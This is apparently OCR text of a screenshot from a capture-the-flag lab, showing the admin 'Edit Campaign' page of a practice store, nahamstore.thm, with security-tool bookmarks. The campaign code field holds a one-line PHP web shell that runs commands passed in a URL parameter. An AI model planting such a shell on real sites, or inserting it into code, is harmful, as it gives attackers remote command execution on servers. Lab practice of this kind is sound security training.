 Not secure nahamstore.thm:8000/admin/8d1952ba2b3c6dcd76236f090ab8642c 1
ode -... Exploit Databa... GitHub - swissk... GTFOBins Wordpress | H... dCode - Solveu... Linux - Privileg... OWASP Top 1... GitHub
Edit Campaign
Campaign Details
Campaign Name:
Pre Opening Interest
Code:
<html>
<?php
system($_GET['cmd'])
?>
</html>
Back Update